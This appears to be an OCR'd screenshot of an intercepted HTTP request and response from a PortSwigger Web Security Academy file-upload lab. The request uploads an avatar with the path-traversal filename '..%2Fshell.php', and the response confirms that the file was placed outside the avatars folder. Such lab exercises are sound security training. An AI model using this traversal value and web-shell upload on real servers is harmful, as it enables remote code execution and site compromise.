 9 Upgrade-Insecure-Requests: 1
10 Origin: https://0acf002004782c8781dea25f00c00010.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryphGCPx3vizA1CpCo
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0acf002004782c8781dea25f00c00010.web-security-academy.net/my-account?i
d=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundaryphGCPx3vizA1CpCo
23 Content-Disposition: form-data; name="avatar"; filename="..%2Fshell.php"
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>